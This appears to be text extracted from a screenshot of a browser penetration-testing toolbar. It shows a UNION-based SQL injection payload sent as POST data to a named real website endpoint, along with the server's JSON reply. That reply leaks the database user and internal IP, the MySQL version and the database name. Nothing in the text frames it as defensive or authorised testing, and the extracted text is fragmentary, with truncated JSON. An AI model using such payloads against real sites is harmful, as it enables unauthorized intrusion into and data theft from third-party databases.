 SQL XSS Encryption Encoding Other
L
http://baodian.women.sohu.com/Report/ajax_getReport
L
Enable Post data Enable Referrer
pageNum=1&pro_id=-1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(user(),0x7e7e,version(),0x7e7e,database()),NULL,NULL,NULL,NULL#
{"id":null,"user_id":null,"product_id":null,"title":null,"total_score" "in@10.16.4.133~~5.1.57-rel12.8-log~~fashion","content":"","ctime":"1970-01
"like_num":null,"del_flag":null,"imgs":[],"username":null,"cover":"\/static\/image\/face.gif","skin_type":null,"age":null}],"report_pageinfo":"\u999
>"}